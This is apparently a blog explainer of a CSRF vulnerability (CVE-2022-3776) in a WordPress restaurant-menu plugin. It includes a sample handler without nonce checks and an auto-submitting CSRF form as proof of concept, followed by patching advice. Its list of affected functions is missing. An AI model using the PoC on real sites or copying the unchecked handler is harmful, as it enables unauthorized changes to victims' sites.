WordPress plugins often make life easier for website owners, but sometimes they open doors for attackers as well. CVE-2022-3776 is one such door you need to know about. It affects the “Restaurant Menu – Food Ordering System – Table Reservation” plugin for WordPress, up to and including version 2.3.1.
In simple terms, this flaw lets sneaky attackers trick admins into doing things they didn’t mean to do on their own sites. Here’s everything you need to know, in plain American English, including code, links, and how the exploit actually works.
What Is CVE-2022-3776?
This vulnerability is a Cross-Site Request Forgery (CSRF) issue. That means if you’re logged in as an admin, a bad link or tricked button on another site could make you change settings, forms, or other admin features – without you even realizing it.
Where’s the Problem?
This plugin fails to use proper nonce validation (a way to check if a request is coming from you and not someone else) on several AJAX functions:
...and a few others
Because of this, unauthenticated attackers (people not logged in) can ask WordPress to take actions as if they are you, the admin.
How Does The Attack Work? (Exploit Details)
Imagine you’re logged into your WordPress admin panel and you visit a malicious website in another tab. That site could quietly send a crafted request in the background to your WordPress site, making changes without your approval.
Let’s look at the vulnerable code inside the plugin
// Example vulnerable AJAX handler in the plugin:
add_action('wp_ajax_forms_action', 'forms_action');
function forms_action() {
// No nonce verification!
// No capability check!
// Directly processes input, even if the request comes from outside
$form_id = $_POST['form_id'];
$new_value = $_POST['new_value'];
// Imagine the plugin updates form data here
update_option('restaurant_menu_form_' . $form_id, $new_value);
echo 'Done!';
wp_die();
}
Notice: No check_ajax_referer() or current_user_can()! This means ANY site who can trick an admin into clicking can send instructions to your site.
An attacker could craft a simple HTML form or JavaScript snippet to exploit this, for example
<!-- Host this on a malicious site -->
<form id="csrf" action="https://targetsite.com/wp-admin/admin-ajax.php?action=forms_action"; method="POST">
<input type="hidden" name="form_id" value="1">
<input type="hidden" name="new_value" value="Hacked!">
</form>
<script>
// Auto-submit form to exploit the admin's session
document.getElementById('csrf').submit();
</script>
If an admin is already logged into WordPress and visits the attacker’s page, their browser sends the POST request to your site, and the form data gets updated without their consent.
Who Is At Risk?
Anyone running the “Restaurant Menu – Food Ordering System – Table Reservation” plugin version 2.3.1 or earlier is vulnerable. All it takes is one logged-in admin to click a trap link.
How To Protect Yourself
1. Update the Plugin: Fixes were available. Always update plugins and themes to the latest versions!
Educate Site Admins: Don’t visit unknown links while logged in as an admin.
3. Check Your Plugins: Look for public vulnerabilities before installing WordPress plugins. Use resources like:
- WPScan
- NVD Details (CVE-2022-3776)
- Plugin repository change log
4. For Developers: Always use WordPress nonces for actions affecting data.
Additional References
- WPScan Entry
- CVE Details
- Wordfence Advisory
- Nonces in WordPress
- Plugin on WordPress.org
Summary
CVE-2022-3776 is a classic case of why security coding standards matter. If you’re running a restaurant site on WordPress, check your plugin versions today. Keep everything updated, and always double-check what you click on – especially when logged in as admin. 👨🍳🔒
Timeline
Published on: 11/03/2022 17:15:00 UTC
Last modified on: 11/04/2022 02:26:00 UTC